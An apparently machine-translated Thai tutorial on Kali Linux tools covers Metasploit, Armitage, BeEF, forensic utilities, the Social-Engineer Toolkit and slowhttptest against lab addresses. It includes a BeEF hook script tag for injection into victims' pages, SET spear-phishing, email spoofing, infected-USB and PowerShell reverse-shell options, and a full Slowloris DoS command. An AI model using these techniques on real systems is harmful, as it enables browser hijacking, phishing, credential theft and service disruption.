โดยที่ "ค้นหา" คือคำสั่ง "name" คือชื่อของออบเจ็กต์ที่เรากำลังค้นหาและ "type" คือสคริปต์ประเภทที่เรากำลังมองหา



คำสั่งอื่นคือ“ ข้อมูล” ให้ข้อมูลเกี่ยวกับโมดูลหรือแพลตฟอร์มที่ใช้งานใครเป็นผู้สร้างการอ้างอิงช่องโหว่และข้อ จำกัด ของเพย์โหลดที่สามารถมีได้

อาร์มิเทจ



Armitage GUI สำหรับ metasploit เป็นเครื่องมือเสริมสำหรับ metasploit มันแสดงภาพเป้าหมายแนะนำการหาประโยชน์และแสดงคุณสมบัติขั้นสูงหลังการหาประโยชน์



มาเปิดกัน แต่ก่อนอื่นควรเปิดและเริ่มคอนโซล metasploit ในการเปิด Armitage ให้ไปที่ Applications → Exploit Tools → Armitage

คลิก Connect ดังที่แสดงในภาพหน้าจอต่อไปนี้

เมื่อเปิดขึ้นคุณจะเห็นหน้าจอต่อไปนี้



Armitage เป็นมิตรกับผู้ใช้ พื้นที่“ เป้าหมาย” จะแสดงรายการเครื่องจักรทั้งหมดที่คุณค้นพบและคุณกำลังทำงานด้วยเป้าหมายที่ถูกแฮ็กจะมีสีแดงพร้อมกับพายุฝนฟ้าคะนอง



หลังจากที่คุณแฮ็กเป้าหมายแล้วคุณสามารถคลิกขวาที่เป้าหมายและสำรวจสิ่งที่คุณต้องทำต่อไปเช่นสำรวจ (เรียกดู) โฟลเดอร์

ใน GUI ต่อไปนี้คุณจะเห็นมุมมองของโฟลเดอร์ซึ่งเรียกว่าคอนโซล เพียงแค่คลิกที่โฟลเดอร์คุณก็สามารถไปยังโฟลเดอร์ต่างๆได้โดยไม่ต้องใช้คำสั่ง metasploit

ทางด้านขวาของ GUI คือส่วนที่แสดงโมดูลของช่องโหว่



เนื้อวัว



BeEF ย่อมาจาก Browser Exploitation Framework. เป็นเครื่องมือทดสอบการเจาะที่เน้นไปที่เว็บเบราว์เซอร์ BeEF ช่วยให้ผู้ทดสอบการเจาะระดับมืออาชีพสามารถประเมินท่าทางการรักษาความปลอดภัยที่แท้จริงของสภาพแวดล้อมเป้าหมายโดยใช้เวกเตอร์การโจมตีฝั่งไคลเอ็นต์

ก่อนอื่นคุณต้องอัปเดตแพ็คเกจ Kali โดยใช้คำสั่งต่อไปนี้ -

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssในการเริ่มต้นใช้คำสั่งต่อไปนี้ -

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

เปิดเบราว์เซอร์และป้อนชื่อผู้ใช้และรหัสผ่าน: beef.

BeEF hook เป็นไฟล์ JavaScript ที่โฮสต์บนเซิร์ฟเวอร์ BeEF ที่ต้องรันบนไคลเอนต์เบราว์เซอร์ เมื่อเป็นเช่นนั้นระบบจะโทรกลับไปที่เซิร์ฟเวอร์ BeEF เพื่อสื่อสารข้อมูลจำนวนมากเกี่ยวกับเป้าหมาย นอกจากนี้ยังอนุญาตให้เรียกใช้คำสั่งและโมดูลเพิ่มเติมกับเป้าหมาย ในตัวอย่างนี้ตำแหน่งของBeEF เบ็ดอยู่ที่ http://192.168.1.101:3000/hook.js.



ในการโจมตีเบราว์เซอร์ให้ใส่ JavaScript hook ในเพจที่ไคลเอนต์จะดู มีหลายวิธีในการดำเนินการดังกล่าว แต่วิธีที่ง่ายที่สุดคือการแทรกสิ่งต่อไปนี้ลงในหน้าและให้ลูกค้าเปิดขึ้นมา

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>เมื่อโหลดหน้าเว็บแล้วให้กลับไปที่แผงควบคุมของ BeEF แล้วคลิก“ Online Browsers” ที่ด้านซ้ายบน หลังจากนั้นไม่กี่วินาทีคุณจะเห็นป๊อปอัปที่อยู่ IP ของคุณแสดงถึงเบราว์เซอร์ที่เชื่อมต่อ การวางเมาส์เหนือ IP จะให้ข้อมูลอย่างรวดเร็วเช่นเวอร์ชันของเบราว์เซอร์ระบบปฏิบัติการและปลั๊กอินที่ติดตั้งไว้

หากต้องการเรียกใช้คำสั่งจากระยะไกลให้คลิกโฮสต์ "เป็นเจ้าของ" จากนั้นบนคำสั่งคลิกโมดูลที่คุณต้องการดำเนินการและสุดท้ายคลิก“ ดำเนินการ”



Linux Exploit Suggester

แสดงให้เห็นถึงการหาประโยชน์ที่เป็นไปได้ในเวอร์ชันที่วางจำหน่าย ‘uname -r’ ของระบบปฏิบัติการ Linux

ในการรันให้พิมพ์คำสั่งต่อไปนี้ -

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 คือ Linux OS เวอร์ชันเคอร์เนลที่เราต้องการใช้ประโยชน์



ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือทางนิติวิทยาศาสตร์ที่มีอยู่ใน Kali Linux

p0f

p0fเป็นเครื่องมือที่สามารถระบุระบบปฏิบัติการของโฮสต์เป้าหมายได้ง่ายๆโดยการตรวจสอบแพ็กเก็ตที่จับได้แม้ว่าอุปกรณ์ที่เป็นปัญหาจะอยู่หลังไฟร์วอลล์แพ็กเก็ตก็ตาม P0f ไม่สร้างการรับส่งข้อมูลเครือข่ายเพิ่มเติมไม่ว่าทางตรงหรือทางอ้อม ไม่มีการค้นหาชื่อ ไม่มียานสำรวจลึกลับ ไม่มีการสอบถาม ARIN ไม่มีอะไร ในมือของผู้ใช้ขั้นสูง P0f สามารถตรวจจับการมีอยู่ของไฟร์วอลล์การใช้ NAT และการมีอยู่ของโหลดบาลานเซอร์

ประเภท “p0f – h” ในเทอร์มินัลเพื่อดูวิธีการใช้งานและคุณจะได้รับผลลัพธ์ดังต่อไปนี้

มันจะแสดงรายการแม้กระทั่งอินเทอร์เฟซที่ใช้ได้

จากนั้นพิมพ์คำสั่งต่อไปนี้: “p0f –i eth0 –p -o filename”.

โดยที่พารามิเตอร์ "-i" คือชื่ออินเทอร์เฟซดังที่แสดงด้านบน "-p" หมายความว่าอยู่ในโหมดสำส่อน "-o" หมายความว่าผลลัพธ์จะถูกบันทึกไว้ในไฟล์

เปิดเว็บเพจด้วยที่อยู่ 192.168.1.2

จากผลลัพธ์คุณสามารถสังเกตได้ว่าเว็บเซิร์ฟเวอร์ใช้ apache 2.x และระบบปฏิบัติการคือ Debian





pdf-parser

pdf-parser เป็นเครื่องมือที่แยกวิเคราะห์เอกสาร PDF เพื่อระบุองค์ประกอบพื้นฐานที่ใช้ในไฟล์ pdf ที่วิเคราะห์ จะไม่แสดงเอกสาร PDF ไม่แนะนำให้ใช้กับ text book case สำหรับตัวแยกวิเคราะห์ PDF แต่จะทำให้งานสำเร็จลุล่วง โดยทั่วไปจะใช้สำหรับไฟล์ pdf ที่คุณสงสัยว่ามีสคริปต์ฝังอยู่

คำสั่งคือ -

pdf-parser -o 10 filepathโดยที่ "-o" คือจำนวนวัตถุ

ดังที่คุณเห็นในภาพหน้าจอต่อไปนี้ไฟล์ pdf จะเปิดคำสั่ง CMD

Dumpzilla

แอปพลิเคชัน Dumpzilla ได้รับการพัฒนาใน Python 3.x และมีจุดประสงค์เพื่อดึงข้อมูลที่น่าสนใจทางนิติวิทยาศาสตร์ทั้งหมดของเบราว์เซอร์ Firefox, Iceweasel และ Seamonkey มาวิเคราะห์



ddrescue

จะคัดลอกข้อมูลจากไฟล์หนึ่งหรืออุปกรณ์บล็อก (ฮาร์ดดิสซีดีรอม ฯลฯ ) ไปยังอีกไฟล์หนึ่งโดยพยายามช่วยเหลือส่วนที่ดีก่อนในกรณีที่เกิดข้อผิดพลาดในการอ่าน

การทำงานพื้นฐานของ ddrescue เป็นไปโดยอัตโนมัติ นั่นคือคุณไม่ต้องรอให้เกิดข้อผิดพลาดหยุดโปรแกรมรีสตาร์ทจากตำแหน่งใหม่เป็นต้น

หากคุณใช้คุณลักษณะ mapfile ของ ddrescue ข้อมูลจะได้รับการช่วยเหลืออย่างมีประสิทธิภาพ (อ่านเฉพาะบล็อกที่จำเป็นเท่านั้น) นอกจากนี้คุณสามารถขัดจังหวะการช่วยเหลือได้ตลอดเวลาและดำเนินการต่อในภายหลัง ณ จุดเดิม mapfile เป็นส่วนสำคัญของประสิทธิภาพของ ddrescue ใช้มันเว้นแต่คุณจะรู้ว่าคุณกำลังทำอะไรอยู่

บรรทัดคำสั่งคือ -

dd_rescue infilepath outfilepathพารามิเตอร์ "–v" หมายถึง verbose "/dev/sdb"คือโฟลเดอร์ที่จะได้รับการช่วยเหลือ img file คือภาพที่กู้คืน





DFF





เป็นอีกหนึ่งเครื่องมือทางนิติวิทยาศาสตร์ที่ใช้ในการกู้คืนไฟล์ มันมี GUI ด้วย หากต้องการเปิดให้พิมพ์“dff-gui” ในเทอร์มินัลและ GUI เว็บต่อไปนี้จะเปิดขึ้น

คลิกไฟล์→“ เปิดหลักฐาน”

ตารางต่อไปนี้จะเปิดขึ้น ตรวจสอบ "รูปแบบ Raw" และคลิก "+" เพื่อเลือกโฟลเดอร์ที่คุณต้องการกู้คืน

จากนั้นคุณสามารถเรียกดูไฟล์ทางด้านซ้ายของบานหน้าต่างเพื่อดูสิ่งที่กู้คืนได้

ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือวิศวกรรมสังคมที่ใช้ใน Kali Linux



การใช้ชุดเครื่องมือวิศวกรรมสังคม

Social-Engineer Toolkit(SET) เป็นกรอบการทดสอบการเจาะแบบโอเพนซอร์สที่ออกแบบมาสำหรับวิศวกรรมสังคม SET มีเวกเตอร์การโจมตีแบบกำหนดเองจำนวนมากที่ช่วยให้คุณทำการโจมตีที่น่าเชื่อถือได้ในเวลาเพียงเสี้ยววิ เครื่องมือประเภทนี้ใช้พฤติกรรมของมนุษย์เพื่อหลอกล่อพวกมันไปยังเวกเตอร์โจมตี

มาเรียนรู้วิธีใช้ Social Engineer Toolkit

Step 1 - ในการเปิด SET ให้ไปที่ Applications → Social Engineering Tools →คลิก“ SET” Social Engineering Tool



Step 2- จะถามว่าคุณเห็นด้วยกับเงื่อนไขการใช้งานหรือไม่ ประเภท“y” ดังที่แสดงในภาพหน้าจอต่อไปนี้



Step 3 - เมนูส่วนใหญ่ที่แสดงในภาพหน้าจอต่อไปนี้เป็นเมนูที่อธิบายได้ด้วยตัวเองและที่สำคัญที่สุดคืออันดับ 1“ Social Engineering Attacks”

Step 4 - ประเภท “1”→เข้า เมนูย่อยจะเปิดขึ้น หากคุณกดปุ่มEnter อีกครั้งคุณจะเห็นคำอธิบายสำหรับแต่ละเมนูย่อย



โมดูล Spear-phishing ช่วยให้คุณสามารถสร้างข้อความอีเมลโดยเฉพาะและส่งไปยังเหยื่อเป้าหมายของคุณพร้อมแนบ FileFormatmaliciousน้ำหนักบรรทุก ตัวอย่างเช่นการส่งเอกสาร PDF ที่เป็นอันตรายซึ่งหากเหยื่อเปิดขึ้นมาจะทำให้ระบบเสียหาย หากคุณต้องการปลอมแปลงที่อยู่อีเมลของคุณตรวจสอบให้แน่ใจว่าได้ติดตั้ง“ Sendmail” แล้ว (apt-get install sendmail) และเปลี่ยนค่าสถานะ config / set_config SENDMAIL = OFF เป็น SENDMAIL = ON

มีสองตัวเลือกสำหรับการโจมตีแบบฟิชชิ่งสเปียร์ -

- ทำการโจมตีทางอีเมลจำนวนมาก

- สร้าง Payload FileFormat และเทมเพลต Social-Engineering

อันแรกคือปล่อยให้ SET ทำทุกอย่างแทนคุณ (ตัวเลือกที่ 1) อันที่สองคือสร้างเพย์โหลด FileFormat ของคุณเองและใช้ในการโจมตีของคุณเอง



ประเภท “99” เพื่อกลับไปที่เมนูหลักแล้วพิมพ์ “2” เพื่อไปที่“ เวกเตอร์การโจมตีเว็บ”

โมดูลการโจมตีเว็บเป็นวิธีที่ไม่เหมือนใครในการใช้ประโยชน์จากการโจมตีผ่านเว็บหลาย ๆ แบบเพื่อประนีประนอมเหยื่อ โมดูลนี้ใช้โดยทำการโจมตีแบบฟิชชิงกับเหยื่อหากพวกเขาคลิกลิงก์ มีการโจมตีหลากหลายรูปแบบที่สามารถเกิดขึ้นได้เมื่อคลิกลิงก์

ประเภท “99” เพื่อกลับไปที่เมนูหลักจากนั้นพิมพ์ “3”.



โมดูล USB / CD / DVD ที่ติดไวรัสจะสร้างไฟล์ autorun.inf และเพย์โหลด Metasploit ไฟล์ payload และ autorun ถูกเบิร์นหรือคัดลอกบน USB เมื่อใส่ DVD / USB / CD ในเครื่องของเหยื่อเครื่องจะทริกเกอร์คุณสมบัติการทำงานอัตโนมัติ (หากเปิดใช้งานการทำงานอัตโนมัติ) และหวังว่าจะทำให้ระบบเสียหาย คุณสามารถเลือกเวกเตอร์การโจมตีที่คุณต้องการใช้: จุดบกพร่องของรูปแบบไฟล์หรือไฟล์ปฏิบัติการโดยตรง

ต่อไปนี้เป็นตัวเลือกสำหรับ Infectious Media Generator

- รูปแบบไฟล์ใช้ประโยชน์

- มาตรฐาน Metasploit Executable



ประเภท “99”เพื่อกลับไปที่เมนูหลัก จากนั้นพิมพ์“4” เพื่อไปที่“ เวกเตอร์การโจมตีเว็บ”

สร้างเพย์โหลดและฟังเป็นวิธีง่ายๆในการสร้างเพย์โหลด Metasploit มันจะส่งออกไฟล์ exe ให้คุณและสร้างผู้ฟัง คุณจะต้องโน้มน้าวให้เหยื่อดาวน์โหลดไฟล์ exe และดำเนินการเพื่อรับเชลล์

ประเภท “99” เพื่อกลับไปที่เมนูหลักแล้วพิมพ์ “5” เพื่อไปที่“ เวกเตอร์การโจมตีเว็บ”

การโจมตีจดหมายจำนวนมากจะช่วยให้คุณสามารถส่งอีเมลหลายฉบับถึงเหยื่อและปรับแต่งข้อความได้ มีสองตัวเลือกสำหรับอีเมลจำนวนมาก อันดับแรกคือการส่งอีเมลไปยังที่อยู่อีเมลเดียว ตัวเลือกที่สองช่วยให้คุณสามารถนำเข้ารายการที่มีอีเมลของผู้รับทั้งหมดและจะส่งข้อความของคุณไปยังผู้คนจำนวนมากเท่าที่คุณต้องการภายในรายการนั้น

- อีเมลโจมตีที่อยู่อีเมลเดียว

- อีเมลโจมตี Mass Mailer

ประเภท “99” เพื่อกลับไปที่เมนูหลักแล้วพิมพ์ “9” เพื่อไปที่“ Powershell Attack Vector”

โมดูล Powershell Attack Vector ช่วยให้คุณสร้างการโจมตีเฉพาะของ PowerShell การโจมตีเหล่านี้ช่วยให้คุณสามารถใช้ PowerShell ได้ซึ่งจะพร้อมใช้งานตามค่าเริ่มต้นในทุกระบบปฏิบัติการ Windows Vista ขึ้นไป PowerShell นำเสนอภาพรวมที่ประสบผลสำเร็จสำหรับการปรับใช้เพย์โหลดและการทำงานของฟังก์ชันที่ไม่ได้รับการกระตุ้นโดยเทคโนโลยีเชิงป้องกัน

- หัวฉีดเชลล์โค้ดตัวอักษรและตัวเลข Powershell

- Powershell Reverse Shell

- Powershell Bind Shell

- ฐานข้อมูล SAM ของ Powershell Dump



เครื่องมือเน้นความเค้นใช้เพื่อสร้างการโจมตี DoS หรือสร้างการทดสอบความเครียดสำหรับแอปพลิเคชันต่างๆเพื่อใช้มาตรการที่เหมาะสมสำหรับอนาคต

เครื่องมือทดสอบความเครียดทั้งหมดอยู่ในแอพพลิเคชั่น→ 02-Vulnerability Analysis → Stress testing

การทดสอบ Stress testing ทั้งหมดจะทำบนเครื่อง metsploitable ซึ่งมี IP 192.168.1.102



ช้าที่สุด

Slowhttptest เป็นหนึ่งในเครื่องมือโจมตี DoS โดยเฉพาะอย่างยิ่งใช้โปรโตคอล HTTP เพื่อเชื่อมต่อกับเซิร์ฟเวอร์และเพื่อให้ทรัพยากรไม่ว่างเช่น CPU และ RAM มาดูรายละเอียดวิธีการใช้งานและอธิบายการทำงานของมัน

หากต้องการเปิด slowhttptest ก่อนอื่นให้เปิดเทอร์มินัลแล้วพิมพ์ “slowhttptest –parameters”.





คุณสามารถพิมพ์“ slowhttptest –h” เพื่อดูตัวย่อทั้งหมดที่คุณต้องใช้ ในกรณีที่คุณได้รับผลลัพธ์ "ไม่พบคำสั่ง" คุณต้องพิมพ์ก่อน“apt-get install slowhttptest”.

จากนั้นหลังการติดตั้งพิมพ์อีกครั้ง slowhttptest –h



พิมพ์คำสั่งต่อไปนี้ -

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u

http://192.168.1.202/index.php -x 24 -p 2ที่ไหน

(-c 500) = 500 การเชื่อมต่อ

(-H) = โหมด Slowloris

-g = สร้างสถิติ

-o outputfile = ชื่อไฟล์เอาต์พุต

-i 10 = ใช้ 10 วินาทีเพื่อรอข้อมูล

-r 200 = 200 การเชื่อมต่อกับ -t GET = รับคำขอ

